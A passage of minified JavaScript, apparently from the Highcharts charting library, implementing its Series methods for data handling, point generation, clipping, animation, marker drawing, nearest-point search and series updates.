v[n]},n.prototype.insert=function(n){var i=this.options.index,t;if(a(i)){for(t=n.length;t--;)if(i>=h(n[t].options.index,n[t]._i)){n.splice(t+1,0,this);break}t===-1&&n.unshift(this);t=t+1}else n.push(this);return h(t,n.length-1)},n.prototype.bindAxes=function(){var n=this,t=n.options,r=n.chart,i;c(this,"bindAxes",null,function(){(n.axisTypes||[]).forEach(function(u){r[u].forEach(function(r){i=r.options;(t[u]===i.index||typeof t[u]!="undefined"&&t[u]===i.id||typeof t[u]=="undefined"&&i.index===0)&&(n.insert(r.series),n[u]=r,r.isDirty=!0)});n[u]||n.optionalAxis===u||w(18,!0,r)})});c(this,"afterBindAxes")},n.prototype.updateParallelArrays=function(n,t){var i=n.series,r=arguments,u=a(t)?function(r){var u=r==="y"&&i.toYData?i.toYData(n):n[r];i[r+"Data"][t]=u}:function(n){Array.prototype[t].apply(i[n+"Data"],Array.prototype.slice.call(r,2))};i.parallelArrays.forEach(u)},n.prototype.hasData=function(){return this.visible&&typeof this.dataMax!="undefined"&&typeof this.dataMin!="undefined"||this.visible&&this.yData&&this.yData.length>0},n.prototype.autoIncrement=function(){var f=this.options,i=this.xIncrement,n,r,u=f.pointIntervalUnit,t=this.chart.time;return i=h(i,f.pointStart,0),this.pointInterval=r=h(this.pointInterval,f.pointInterval,1),u&&(n=new t.Date(i),u==="day"?t.set("Date",n,t.get("Date",n)+r):u==="month"?t.set("Month",n,t.get("Month",n)+r):u==="year"&&t.set("FullYear",n,t.get("FullYear",n)+r),r=n.getTime()-i),this.xIncrement=i+r,i},n.prototype.setDataSortingOptions=function(){var n=this.options;y(this,{requireSorting:!1,sorted:!1,enabledDataSorting:!0,allowDG:!1});l(n.pointRange)||(n.pointRange=1)},n.prototype.setOptions=function(n){var o=this.chart,y=o.options,r=y.plotOptions,s=o.userOptions||{},f=b(n),t,i,e,w=o.styledMode,a={plotOptions:r,userOptions:f},v,u;return c(this,"setOptions",a),v=a.plotOptions[this.type],u=s.plotOptions||{},this.userOptions=a.userOptions,t=b(v,r.series,s.plotOptions&&s.plotOptions[this.type],f),this.tooltipOptions=b(p.tooltip,p.plotOptions.series&&p.plotOptions.series.tooltip,p.plotOptions[this.type].tooltip,y.tooltip.userOptions,r.series&&r.series.tooltip,r[this.type].tooltip,f.tooltip),this.stickyTracking=h(f.stickyTracking,u[this.type]&&u[this.type].stickyTracking,u.series&&u.series.stickyTracking,this.tooltipOptions.shared&&!this.noSharedTooltip?!0:t.stickyTracking),v.marker===null&&delete t.marker,this.zoneAxis=t.zoneAxis,i=this.zones=(t.zones||[]).slice(),(t.negativeColor||t.negativeFillColor)&&!t.zones&&(e={value:t[this.zoneAxis+"Threshold"]||t.threshold||0,className:"highcharts-negative"},w||(e.color=t.negativeColor,e.fillColor=t.negativeFillColor),i.push(e)),i.length&&l(i[i.length-1].value)&&i.push(w?{}:{color:this.color,fillColor:this.fillColor}),c(this,"afterSetOptions",{options:t}),t},n.prototype.getName=function(){return h(this.options.name,"Series "+(this.index+1))},n.prototype.getCyclic=function(n,t,i){var u,r=this.chart,e=this.userOptions,f=n+"Index",o=n+"Counter",c=i?i.length:h(r.options.chart[n+"Count"],r[n+"Count"]),s;t||(s=h(e[f],e["_"+f]),l(s)?u=s:(r.series.length||(r[o]=0),e["_"+f]=u=r[o]%c,r[o]+=1),i&&(t=i[u]));typeof u!="undefined"&&(this[f]=u);this[n]=t},n.prototype.getColor=function(){this.chart.styledMode?this.getCyclic("color"):this.options.colorByPoint?this.options.color=null:this.getCyclic("color",this.options.color||p.plotOptions[this.type].color,this.chart.options.colors)},n.prototype.getPointsCollection=function(){return(this.hasGroupedData?this.points:this.data)||[]},n.prototype.getSymbol=function(){var n=this.options.marker;this.getCyclic("symbol",n.symbol,this.chart.options.symbols)},n.prototype.findPointIndex=function(n,t){var e=n.id,o=n.x,u=this.points,r,s,i,f,h=this.options.dataSorting;if(e)r=this.chart.get(e);else if((this.linkedParent||this.enabledDataSorting)&&(f=h&&h.matchByName?"name":"index",r=wt(u,function(t){return!t.touched&&t[f]===n[f]}),!r))return void 0;return r&&(i=r&&r.index,typeof i!="undefined"&&(s=!0)),typeof i=="undefined"&&a(o)&&(i=this.xData.indexOf(o,t)),i!==-1&&typeof i!="undefined"&&this.cropped&&(i=i>=this.cropStart?i-this.cropStart:i),!s&&u[i]&&u[i].touched&&(i=void 0),i},n.prototype.updateData=function(n,t){var o=this.options,u=o.dataSorting,i=this.points,f=[],s,e,r,h,y=this.requireSorting,c=n.length===i.length,v=!0;if(this.xIncrement=null,n.forEach(function(n,t){var v,p,r,e=l(n)&&this.pointClass.prototype.optionsToObject.call({series:this},n)||{};p=e.x;v=e.id;v||a(p)?(r=this.findPointIndex(e,h),r===-1||typeof r=="undefined"?f.push(n):i[r]&&n!==o.data[r]?(i[r].update(n,!1,null,!1),i[r].touched=!0,y&&(h=r+1)):i[r]&&(i[r].touched=!0),(!c||t!==r||u&&u.enabled||this.hasDerivedData)&&(s=!0)):f.push(n)},this),s)for(e=i.length;e--;)r=i[e],r&&!r.touched&&r.remove&&r.remove(!1,t);else!c||u&&u.enabled?v=!1:(n.forEach(function(n,t){i[t].update&&n!==i[t].y&&i[t].update(n,!1,null,!1)}),f.length=0);return(i.forEach(function(n){n&&(n.touched=!1)}),!v)?!1:(f.forEach(function(n){this.addPoint(n,!1,null,null,!1)},this),this.xIncrement===null&&this.xData&&this.xData.length&&(this.xIncrement=k(this.xData),this.autoIncrement()),!0)},n.prototype.setData=function(n,t,i,r){var f=this,s=f.points,tt=s&&s.length||0,o,y=f.options,p=f.chart,it=y.dataSorting,b=null,k=f.xAxis,u,rt=y.turboThreshold,e,d=this.xData,c=this.yData,ut=f.pointArrayMap,ft=ut&&ut.length,nt=y.keys,l=0,v=1,et;if(n=n||[],o=n.length,t=h(t,!0),it&&it.enabled&&(n=this.sortData(n)),r!==!1&&o&&tt&&!f.cropped&&!f.hasGroupedData&&f.visible&&!f.isSeriesBoosting&&(et=this.updateData(n,i)),!et){if(f.xIncrement=null,f.colorCounter=0,this.parallelArrays.forEach(function(n){f[n+"Data"].length=0}),rt&&o>rt)if(b=f.getFirstValidPoint(n),a(b))for(u=0;u<o;u++)d[u]=this.autoIncrement(),c[u]=n[u];else if(g(b))if(ft)for(u=0;u<o;u++)e=n[u],d[u]=e[0],c[u]=e.slice(1,ft+1);else for(nt&&(l=nt.indexOf("x"),v=nt.indexOf("y"),l=l>=0?l:0,v=v>=0?v:1),u=0;u<o;u++)e=n[u],d[u]=e[l],c[u]=e[v];else w(12,!1,p);else for(u=0;u<o;u++)typeof n[u]!="undefined"&&(e={series:f},f.pointClass.prototype.applyOptions.apply(e,[n[u]]),f.updateParallelArrays(e,u));for(c&&bt(c[0])&&w(14,!0,p),f.data=[],f.options.data=f.userOptions.data=n,u=tt;u--;)s[u]&&s[u].destroy&&s[u].destroy();k&&(k.minRange=k.userMinRange);f.isDirty=p.isDirtyBox=!0;f.isDirtyData=!!s;i=!1}y.legendType==="point"&&(this.processData(),this.generatePoints());t&&p.redraw(i)},n.prototype.sortData=function(n){var t=this,f=t.options,e=f.dataSorting,i=e.sortKey||"y",r,u=function(n,t){return l(t)&&n.pointClass.prototype.optionsToObject.call({series:n},t)||{}};return n.forEach(function(i,r){n[r]=u(t,i);n[r].index=r},this),r=n.concat().sort(function(n,t){var r=ot(i,n),u=ot(i,t);return u<r?-1:u>r?1:0}),r.forEach(function(n,t){n.x=t},this),t.linkedSeries&&t.linkedSeries.forEach(function(t){var r=t.options,i=r.data;r.dataSorting&&r.dataSorting.enabled||!i||(i.forEach(function(r,f){i[f]=u(t,r);n[f]&&(i[f].x=n[f].x,i[f].index=f)}),t.setData(i,!1))}),n},n.prototype.getProcessedData=function(n){var t=this,i=t.xData,c=t.yData,l=i.length,e,v=0,y,f,o,r=t.xAxis,u,p=t.options,b=p.cropThreshold,g=n||t.getExtremesFromAll||p.getExtremesFromAll,nt=t.isCartesian,a,k=r&&r.val2lin,tt=!!(r&&r.logarithmic),d=t.requireSorting,s,h;for(r&&(a=r.getExtremes(),s=a.min,h=a.max),nt&&t.sorted&&!g&&(!b||l>b||t.forceCrop)&&(i[l-1]<s||i[0]>h?(i=[],c=[]):t.yData&&(i[0]<s||i[l-1]>h)&&(e=this.cropData(t.xData,t.yData,s,h),i=e.xData,c=e.yData,v=e.start,y=!0)),u=i.length||1;--u;)f=tt?k(i[u])-k(i[u-1]):i[u]-i[u-1],f>0&&(typeof o=="undefined"||f<o)?o=f:f<0&&d&&(w(15,!1,t.chart),d=!1);return{xData:i,yData:c,cropped:y,cropStart:v,closestPointRange:o}},n.prototype.processData=function(n){var t=this,r=t.xAxis,i;if(t.isCartesian&&!t.isDirty&&!r.isDirty&&!t.yAxis.isDirty&&!n)return!1;i=t.getProcessedData();t.cropped=i.cropped;t.cropStart=i.cropStart;t.processedXData=i.xData;t.processedYData=i.yData;t.closestPointRange=t.basePointRange=i.closestPointRange},n.prototype.cropData=function(n,t,i,r,u){var c=n.length,o=0,s=c,f,e;for(u=h(u,this.cropShoulder),f=0;f<c;f++)if(n[f]>=i){o=Math.max(0,f-u);break}for(e=f;e<c;e++)if(n[e]>r){s=e+u;break}return{xData:n.slice(o,s),yData:t.slice(o,s),start:o,end:s}},n.prototype.generatePoints=function(){var t=this,l=t.options,e=l.data,r=t.data,a,o=t.processedXData,k=t.processedYData,v=t.pointClass,s=o.length,p=t.cropStart||0,u,f=t.hasGroupedData,w=l.keys,i,b=[],n,h;for(r||f||(h=[],h.length=e.length,r=t.data=h),w&&f&&(t.options.keys=!1),n=0;n<s;n++)u=p+n,f?(i=(new v).init(t,[o[n]].concat(kt(k[n]))),i.dataGroup=t.groupMap[n],i.dataGroup.options&&(i.options=i.dataGroup.options,y(i,i.dataGroup.options),delete i.dataLabels)):(i=r[u],i||typeof e[u]=="undefined"||(r[u]=i=(new v).init(t,e[u],o[n]))),i&&(i.index=u,b[n]=i);if(t.options.keys=w,r&&(s!==(a=r.length)||f))for(n=0;n<a;n++)n!==p||f||(n+=s),r[n]&&(r[n].destroyElements(),r[n].plotX=void 0);t.data=r;t.points=b;c(this,"afterGeneratePoints")},n.prototype.getXExtremes=function(n){return{min:ut(n),max:k(n)}},n.prototype.getExtremes=function(n,t){var e=this.xAxis,v=this.yAxis,o=this.processedXData||this.xData,y,f=[],p=0,s,w=0,b=0,d,nt,tt=this.requireSorting?this.cropShoulder:0,it=v?v.positiveValuesOnly:!1,h,i,r,u,l;for(n=n||this.stackedYData||this.processedYData||[],y=n.length,e&&(s=e.getExtremes(),w=s.min,b=s.max),r=0;r<y;r++)if(h=o[r],i=n[r],d=(a(i)||g(i))&&(i.length||i>0||!it),nt=t||this.getExtremesFromAll||this.options.getExtremesFromAll||this.cropped||!e||(o[r+tt]||h)>=w&&(o[r-tt]||h)<=b,d&&nt)if(u=i.length,u)while(u--)a(i[u])&&(f[p++]=i[u]);else f[p++]=i;return l={dataMin:ut(f),dataMax:k(f)},c(this,"afterGetExtremes",{dataExtremes:l}),l},n.prototype.applyExtremes=function(){var n=this.getExtremes();return this.dataMin=n.dataMin,this.dataMax=n.dataMax,n},n.prototype.getFirstValidPoint=function(n){for(var t=null,r=n.length,i=0;t===null&&i<r;)t=n[i],i++;return t},n.prototype.translate=function(){function ut(n){return d(n,-1e5,1e5)}var et;this.processedXData||this.processData();this.generatePoints();for(var t=this,v=t.options,ot=v.stacking,o=t.xAxis,nt=o.categories,lt=t.enabledDataSorting,i=t.yAxis,st=t.points,at=st.length,vt=!!t.modifyValue,tt=t.pointPlacementToXValue(),yt=Boolean(tt),s=v.threshold,ht=v.startFromThreshold?s:0,p,it,w,ct=this.zoneAxis||"y",rt=Number.MAX_VALUE,y=0;y<at;y++){var n=st[y],u=n.x,r=n.y,f=n.low,b=ot&&i.stacking&&i.stacking.stacks[(t.negStacks&&r<(ht?0:s)?"-":"")+t.stackKey],e,k;(i.positiveValuesOnly&&!i.validatePositiveValue(r)||o.positiveValuesOnly&&!o.validatePositiveValue(u))&&(n.isNull=!0);n.plotX=p=ft(ut(o.translate(u,0,0,0,1,tt,this.type==="flags")));ot&&t.visible&&b&&b[u]&&(w=t.getStackIndicator(w,u,t.index),n.isNull||(e=b[u],k=e.points[w.key]));g(k)&&(f=k[0],r=k[1],f===ht&&w.key===b[u].base&&(f=h(a(s)&&s,i.min)),i.positiveValuesOnly&&f<=0&&(f=null),n.total=n.stackTotal=e.total,n.percentage=e.total&&n.y/e.total*100,n.stackY=r,t.irregularWidths||e.setOffset(t.pointXOffset||0,t.barW||0));n.yBottom=l(f)?ut(i.translate(f,0,1,0,1)):null;vt&&(r=t.modifyValue(r,n));n.plotY=void 0;a(r)&&(et=i.translate(r,!1,!0,!1,!0),typeof et!="undefined"&&(n.plotY=ut(et)));n.isInside=this.isPointInside(n);n.clientX=yt?ft(o.translate(u,0,0,0,1,tt)):p;n.negative=n[ct]<(v[ct+"Threshold"]||s||0);n.category=nt&&typeof nt[n.x]!="undefined"?nt[n.x]:n.x;n.isNull||n.visible===!1||(typeof it!="undefined"&&(rt=Math.min(rt,Math.abs(p-it))),it=p);n.zone=this.zones.length&&n.getZone();!n.graphic&&t.group&&lt&&(n.isNew=!0)}t.closestPointRangePx=rt;c(this,"afterTranslate")},n.prototype.getValidPoints=function(n,t,i){var r=this.chart;return(n||this.points||[]).filter(function(n){return t&&!r.isInsidePlot(n.plotX,n.plotY,r.inverted)?!1:n.visible!==!1&&(i||!n.isNull)})},n.prototype.getClipBox=function(n,t){var u=this,o=u.options,i=u.chart,s=i.inverted,f=u.xAxis,e=f&&u.yAxis,r,h=i.options.chart.scrollablePlotArea||{};return n&&o.clip===!1&&e?r=s?{y:-i.chartWidth+e.len+e.pos,height:i.chartWidth,width:i.chartHeight,x:-i.chartHeight+f.len+f.pos}:{y:-e.pos,height:i.chartHeight,width:i.chartWidth,x:-f.pos}:(r=u.clipBox||i.clipBox,t&&(r.width=i.plotSizeX,r.x=(i.scrollablePixelsX||0)*(h.scrollPositionX||0))),t?{width:r.width,x:r.x}:r},n.prototype.setClip=function(n){var t=this.chart,f=this.options,o=t.renderer,e=t.inverted,s=this.clipBox,u=this.getClipBox(n),i=this.sharedClipKey||["_sharedClip",n&&n.duration,n&&n.easing,n&&n.defer,u.height,f.xAxis,f.yAxis].join(","),r=t[i],h=t[i+"m"];n&&(u.width=0,e&&(u.x=t.plotHeight+(f.clip!==!1?0:t.plotTop)));r?t.hasLoaded||r.attr(u):(n&&(t[i+"m"]=h=o.clipRect(e?t.plotSizeX+99:-99,e?-t.plotLeft:-t.plotTop,99,e?t.chartWidth:t.chartHeight)),t[i]=r=o.clipRect(u),r.count={length:0});n&&(r.count[this.index]||(r.count[this.index]=!0,r.count.length+=1));(f.clip!==!1||n)&&(this.group.clip(n||s?r:t.clipRect),this.markerGroup.clip(h),this.sharedClipKey=i);n||(r.count[this.index]&&(delete r.count[this.index],r.count.length-=1),r.count.length===0&&i&&t[i]&&(s||(t[i]=t[i].destroy()),t[i+"m"]&&(t[i+"m"]=t[i+"m"].destroy())))},n.prototype.animate=function(n){var t=this,i=t.chart,r=it(t.options.animation),e,u,f;n?t.setClip(r):(u=this.sharedClipKey,e=i[u],f=t.getClipBox(r,!0),e&&e.animate(f,r),i[u+"m"]&&i[u+"m"].animate({width:f.width+99,x:f.x-(i.inverted?0:99)},r))},n.prototype.afterAnimate=function(){this.setClip();c(this,"afterAnimate");this.finishedAnimating=!0},n.prototype.drawPoints=function(){var t=this,a=t.points,l=t.chart,o,n,i,s,w=t.options,f=w.marker,e,v,b=t[t.specialGroup]||t.markerGroup,c=t.xAxis,r,k=h(f.enabled,!c||c.isRadial?!0:null,t.closestPointRangePx>=f.enabledThreshold*f.radius),y,p,u;if(f.enabled!==!1||t._hasPointMarkers)for(o=0;o<a.length;o++)n=a[o],i=n.graphic,s=i?"animate":"attr",e=n.marker||{},v=!!n.marker,y=(k&&typeof e.enabled=="undefined"||e.enabled)&&!n.isNull&&n.visible!==!1,y?(p=h(e.symbol,t.symbol),r=t.markerAttribs(n,n.selected&&"select"),t.enabledDataSorting&&(n.startXPos=c.reversed?-r.width:c.width),u=n.isInside!==!1,i?i[u?"show":"hide"](u).animate(r):u&&(r.width>0||n.hasImage)&&(n.graphic=i=l.renderer.symbol(p,r.x,r.y,r.width,r.height,v?e:f).add(b),t.enabledDataSorting&&l.hasRendered&&(i.attr({x:n.startXPos}),s="animate")),i&&s==="animate"&&i[u?"show":"hide"](u).animate(r),i&&!l.styledMode&&i[s](t.pointAttribs(n,n.selected&&"select")),i&&i.addClass(n.getClassName(),!0)):i&&(n.graphic=i.destroy())},n.prototype.markerAttribs=function(n,t){var s=this.options,e=s.marker,r,u=n.marker||{},c=u.symbol||e.symbol,o,i=h(u.radius,e.radius),f;return t&&(r=e.states[t],o=u.states&&u.states[t],i=h(o&&o.radius,r&&r.radius,i+(r&&r.radiusPlus||0))),n.hasImage=c&&c.indexOf("url")===0,n.hasImage&&(i=0),f={x:s.crisp?Math.floor(n.plotX)-i:n.plotX-i,y:n.plotY-i},i&&(f.width=f.height=2*i),f},n.prototype.pointAttribs=function(n,t){var f=this.options.marker,i,e=n&&n.options,u=e&&e.marker||{},r,o=this.color,v=e&&e.color,y=n&&n.color,l=h(u.lineWidth,f.lineWidth),p=n&&n.zone&&n.zone.color,s,c,a=1;return o=v||p||y||o,s=u.fillColor||f.fillColor||o,c=u.lineColor||f.lineColor||o,t=t||"normal",t&&(i=f.states[t],r=u.states&&u.states[t]||{},l=h(r.lineWidth,i.lineWidth,l+h(r.lineWidthPlus,i.lineWidthPlus,0)),s=r.fillColor||i.fillColor||s,c=r.lineColor||i.lineColor||c,a=h(r.opacity,i.opacity,a)),{stroke:c,"stroke-width":l,fill:s,opacity:a}},n.prototype.destroy=function(n){var t=this,r=t.chart,l=/AppleWebKit\/533/.test(yt.navigator.userAgent),e,f,h=t.data||[],u,i;for(c(t,"destroy"),this.removeEvents(n),(t.axisTypes||[]).forEach(function(n){i=t[n];i&&i.series&&(et(i.series,t),i.isDirty=i.forceRedraw=!0)}),t.legendItem&&t.chart.legend.destroyItem(t),f=h.length;f--;)u=h[f],u&&u.destroy&&u.destroy();t.points=null;s.clearTimeout(t.animationTimeout);nt(t,function(n,t){n instanceof o&&!n.survive&&(e=l&&t==="group"?"hide":"destroy",n[e]())});r.hoverSeries===t&&(r.hoverSeries=null);et(r.series,t);r.orderSeries();nt(t,function(i,r){n&&r==="hcEvents"||delete t[r]})},n.prototype.applyZones=function(){var l=this,t=this.chart,nt=t.renderer,tt=this.zones,u,r,f=this.clips||[],n,e=this.graph,o=this.area,a=Math.max(t.chartWidth,t.chartHeight),i=this[(this.zoneAxis||"y")+"Axis"],s,p,w=t.inverted,c,b,v,y,it=!1,k,g;tt.length&&(e||o)&&i&&typeof i.min!="undefined"?(p=i.reversed,c=i.horiz,e&&!this.showLine&&e.hide(),o&&o.hide(),s=i.getExtremes(),tt.forEach(function(tt,rt){u=p?c?t.plotWidth:0:c?0:i.toPixels(s.min)||0;u=d(h(r,u),0,a);r=d(Math.round(i.toPixels(h(tt.value,s.max),!0)||0),0,a);it&&(u=r=i.toPixels(s.max));b=Math.abs(u-r);v=Math.min(u,r);y=Math.max(u,r);i.isXAxis?(n={x:w?y:v,y:0,width:b,height:a},c||(n.x=t.plotHeight-n.x)):(n={x:0,y:w?y:v,width:a,height:b},c&&(n.y=t.plotWidth-n.y));w&&nt.isVML&&(n=i.isXAxis?{x:0,y:p?v:y,height:n.width,width:t.chartWidth}:{x:n.y-t.plotLeft-t.spacingBox.x,y:0,width:n.height,height:t.chartHeight});f[rt]?f[rt].animate(n):f[rt]=nt.clipRect(n);k=l["zone-area-"+rt];g=l["zone-graph-"+rt];e&&g&&g.clip(f[rt]);o&&k&&k.clip(f[rt]);it=tt.value>s.max;l.resetZones&&r===0&&(r=void 0)}),this.clips=f):l.visible&&(e&&e.show(!0),o&&o.show(!0))},n.prototype.invertGroups=function(n){function i(){["group","markerGroup"].forEach(function(i){t[i]&&(r.renderer.isVML&&t[i].attr({width:t.yAxis.len,height:t.xAxis.len}),t[i].width=t.yAxis.len,t[i].height=t.xAxis.len,t[i].invert(t.isRadialSeries?!1:n))})}var t=this,r=t.chart;t.xAxis&&(t.eventsToUnbind.push(rt(r,"resize",i)),i(),t.invertGroups=i)},n.prototype.plotGroup=function(n,t,i,r,u){var f=this[n],e=!f,o={visibility:i,zIndex:r||.1};return typeof this.opacity=="undefined"||this.chart.styledMode||this.state==="inactive"||(o.opacity=this.opacity),e&&(this[n]=f=this.chart.renderer.g().add(u)),f.addClass("highcharts-"+t+" highcharts-series-"+this.index+" highcharts-"+this.type+"-series "+(l(this.colorIndex)?"highcharts-color-"+this.colorIndex+" ":"")+(this.options.className||"")+(f.hasClass("highcharts-tracker")?" highcharts-tracker":""),!0),f.attr(o)[e?"attr":"animate"](this.getPlotBox()),f},n.prototype.getPlotBox=function(){var t=this.chart,i=this.xAxis,n=this.yAxis;return t.inverted&&(i=n,n=this.xAxis),{translateX:i?i.left:t.plotLeft,translateY:n?n.top:t.plotTop,scaleX:1,scaleY:1}},n.prototype.removeEvents=function(n){var t=this;n||ht(t);t.eventsToUnbind.length&&(t.eventsToUnbind.forEach(function(n){n()}),t.eventsToUnbind.length=0)},n.prototype.render=function(){var n=this,i=n.chart,r,u=n.options,f=it(u.animation),t=!n.finishedAnimating&&i.renderer.isSVG&&f.duration,e=n.visible?"inherit":"hidden",o=u.zIndex,s=n.hasRendered,l=i.seriesGroup,a=i.inverted;c(this,"render");r=n.plotGroup("group","series",e,o,l);n.markerGroup=n.plotGroup("markerGroup","markers",e,o,l);t&&n.animate&&n.animate(!0);r.inverted=h(n.invertible,n.isCartesian)?a:!1;n.drawGraph&&(n.drawGraph(),n.applyZones());n.visible&&n.drawPoints();n.drawDataLabels&&n.drawDataLabels();n.redrawPoints&&n.redrawPoints();n.drawTracker&&n.options.enableMouseTracking!==!1&&n.drawTracker();n.invertGroups(a);u.clip===!1||n.sharedClipKey||s||r.clip(i.clipRect);t&&n.animate&&n.animate();s||(t&&f.defer&&(t+=f.defer),n.animationTimeout=ct(function(){n.afterAnimate()},t||0));n.isDirty=!1;n.hasRendered=!0;c(n,"afterRender")},n.prototype.redraw=function(){var n=this,t=n.chart,f=n.isDirty||n.isDirtyData,i=n.group,r=n.xAxis,u=n.yAxis;i&&(t.inverted&&i.attr({width:t.plotWidth,height:t.plotHeight}),i.animate({translateX:h(r&&r.left,t.plotLeft),translateY:h(u&&u.top,t.plotTop)}));n.translate();n.render();f&&delete this.kdTree},n.prototype.searchPoint=function(n,t){var i=this,r=i.xAxis,u=i.yAxis,f=i.chart.inverted;return this.searchKDTree({clientX:f?r.len-n.chartY+r.pos:n.chartX-r.pos,plotY:f?u.len-n.chartX+u.pos:n.chartY-u.pos},t,n)},n.prototype.buildKDTree=function(n){function i(n,r,u){var e,f,o=n&&n.length;if(o)return e=t.kdAxisArray[r%u],n.sort(function(n,t){return n[e]-t[e]}),f=Math.floor(o/2),{point:n[f],left:i(n.slice(0,f),r+1,u),right:i(n.slice(f+1),r+1,u)}}function u(){t.kdTree=i(t.getValidPoints(null,!t.directTouch),r,r);t.buildingKdTree=!1}this.buildingKdTree=!0;var t=this,r=t.options.findNearestPointBy.indexOf("y")>-1?2:1;delete t.kdTree;ct(u,t.options.kdNow||n&&n.type==="touchstart"?0:1)},n.prototype.searchKDTree=function(n,t,i){function h(n,t){var i=l(n[u])&&l(t[u])?Math.pow(n[u]-t[u],2):null,e=l(n[f])&&l(t[f])?Math.pow(n[f]-t[f],2):null,r=(i||0)+(e||0);t.dist=l(r)?Math.sqrt(r):Number.MAX_VALUE;t.distX=l(i)?Math.sqrt(i):Number.MAX_VALUE}function e(n,t,i,u){var c=t.point,p=o.kdAxisArray[i%u],s,l,a,f=c,v,y;return h(n,c),s=n[p]-c[p],l=s<0?"left":"right",a=s<0?"right":"left",t[l]&&(v=e(n,t[l],i+1,u),f=v[r]<f[r]?v:c),t[a]&&Math.sqrt(s*s)<f[r]&&(y=e(n,t[a],i+1,u),f=y[r]<f[r]?y:f),f}var o=this,u=this.kdAxisArray[0],f=this.kdAxisArray[1],r=t?"distX":"dist",s=o.options.findNearestPointBy.indexOf("y")>-1?2:1;return this.kdTree||this.buildingKdTree||this.buildKDTree(i),this.kdTree?e(n,this.kdTree,s,s):void 0},n.prototype.pointPlacementToXValue=function(){var t=this,i=t.options,u=i.pointPlacement,f=i.pointRange,r=t.xAxis,n=u;return n==="between"&&(n=r.reversed?-.5:.5),a(n)?n*(f||r.pointRange):0},n.prototype.isPointInside=function(n){return typeof n.plotY!="undefined"&&typeof n.plotX!="undefined"&&n.plotY>=0&&n.plotY<=this.yAxis.len&&n.plotX>=0&&n.plotX<=this.xAxis.len},n.prototype.drawTracker=function(){var n=this,r=n.options,i=r.trackByArea,u=[].concat(i?n.areaPath:n.graphPath),t=n.chart,s=t.pointer,h=t.renderer,l=t.options.tooltip.snap,f=n.tracker,e=function(){t.hoverSeries!==n&&n.onMouseOver()},o="rgba(192,192,192,"+(vt?.0001:.002)+")";f?f.attr({d:u}):n.graph&&(n.tracker=h.path(u).attr({visibility:n.visible?"visible":"hidden",zIndex:2}).addClass(i?"highcharts-tracker-area":"highcharts-tracker-line").add(n.group),t.styledMode||n.tracker.attr({"stroke-linecap":"round","stroke-linejoin":"round",stroke:o,fill:i?o:"none","stroke-width":n.graph.strokeWidth()+(i?0:2*l)}),[n.tracker,n.markerGroup].forEach(function(n){n.addClass("highcharts-tracker").on("mouseover",e).on("mouseout",function(n){s.onTrackerMouseOut(n)});if(r.cursor&&!t.styledMode&&n.css({cursor:r.cursor}),at)n.on("touchstart",e)}));c(this,"afterDrawTracker")},n.prototype.addPoint=function(n,t,i,r,u){var f=this,y=f.options,s=f.data,k=f.chart,a=f.xAxis,p=a&&a.hasNames&&a.names,w=y.data,e,v=f.xData,b,o,l;if(t=h(t,!0),e={series:f},f.pointClass.prototype.applyOptions.apply(e,[n]),l=e.x,o=v.length,f.requireSorting&&l<v[o-1])for(b=!0;o&&v[o-1]>l;)o--;f.updateParallelArrays(e,"splice",o,0,0);f.updateParallelArrays(e,o);p&&e.name&&(p[l]=e.name);w.splice(o,0,n);b&&(f.data.splice(o,0,null),f.processData());y.legendType==="point"&&f.generatePoints();i&&(s[0]&&s[0].remove?s[0].remove(!1):(s.shift(),f.updateParallelArrays(e,"shift"),w.shift()));u!==!1&&c(f,"addPoint",{point:e});f.isDirty=!0;f.isDirtyData=!0;t&&k.redraw(r)},n.prototype.removePoint=function(n,t,i){var r=this,f=r.data,u=f[n],e=r.points,o=r.chart,s=function(){e&&e.length===f.length&&e.splice(n,1);f.splice(n,1);r.options.data.splice(n,1);r.updateParallelArrays(u||{series:r},"splice",n,1);u&&u.destroy();r.isDirty=!0;r.isDirtyData=!0;t&&o.redraw()};lt(i,o);t=h(t,!0);u?u.firePointEvent("remove",null,s):s()},n.prototype.remove=function(n,t,i,r){function e(){f.destroy(r);u.isDirtyLegend=u.isDirtyBox=!0;u.linkSeries();h(n,!0)&&u.redraw(t)}var f=this,u=f.chart;i!==!1?c(f,"remove",null,e):e()},n.prototype.update=function(n,t){var tt,d,p,g;n=pt(n,this.userOptions);c(this,"update",{options:n});var i=this,u=i.chart,s=i.userOptions,l,e=i.initialType||i.type,k=u.options.plotOptions,f=n.type||s.type||u.options.chart.type,a=!(this.hasDerivedData||f&&f!==this.type||typeof n.pointStart!="undefined"||typeof n.pointInterval!="undefined"||i.hasOptionChanged("dataGrouping")||i.hasOptionChanged("pointStart")||i.hasOptionChanged("pointInterval")||i.hasOptionChanged("pointIntervalUnit")||i.hasOptionChanged("keys")),it=v[e].prototype,nt,r=["eventOptions","navigatorSeries","baseSeries"],rt=i.finishedAnimating&&{animation:!1},o={};if(a&&(r.push("data","isDirtyData","points","processedXData","processedYData","xIncrement","cropped","_hasPointMarkers","_hasPointLabels","nodes","layout","mapMap","mapData","minY","maxY","minX","maxX"),n.visible!==!1&&r.push("area","graph"),i.parallelArrays.forEach(function(n){r.push(n+"Data")}),n.data&&(n.dataSorting&&y(i.options.dataSorting,n.dataSorting),this.setData(n.data,!1))),n=b(s,rt,{index:typeof s.index=="undefined"?i.index:s.index,pointStart:h(k&&k.series&&k.series.pointStart,s.pointStart,i.xData[0])},!a&&{data:i.options.data},n),a&&n.data&&(n.data=i.options.data),r=["group","markerGroup","dataLabelsGroup","transformGroup"].concat(r),r.forEach(function(n){r[n]=i[n];delete i[n]}),v[f||e]){if(tt=f!==i.type,i.remove(!1,!1,!1,!0),tt)if(Object.setPrototypeOf)Object.setPrototypeOf(i,v[f||e].prototype);else{d=Object.hasOwnProperty.call(i,"hcEvents")&&i.hcEvents;for(nt in it)i[nt]=void 0;y(i,v[f||e].prototype);d?i.hcEvents=d:delete i.hcEvents}}else w(17,!0,u,{missingModuleFor:f||e});r.forEach(function(n){i[n]=r[n]});i.init(u,n);a&&this.points&&(l=i.options,l.visible===!1?(o.graphic=1,o.dataLabel=1):i._hasPointLabels||(p=l.marker,g=l.dataLabels,p&&(p.enabled===!1||"symbol"in p)&&(o.graphic=1),g&&g.enabled===!1&&(o.dataLabel=1)),this.points.forEach(function(n){n&&n.series&&(n.resolveColor(),Object.keys(o).length&&n.destroyElements(o),l.showInLegend===!1&&n.legendItem&&u.legend.destroyItem(n))},this));i.initialType=e;u.linkSeries();c(this,"afterUpdate");h(t,!0)&&u.redraw(a?void 0:!1)},n.prototype.setName=function(n){this.name=this.options.name=this.userOptions.name=n;this.chart.isDirtyLegend=!0},n.prototype.hasOptionChanged=function(n){var 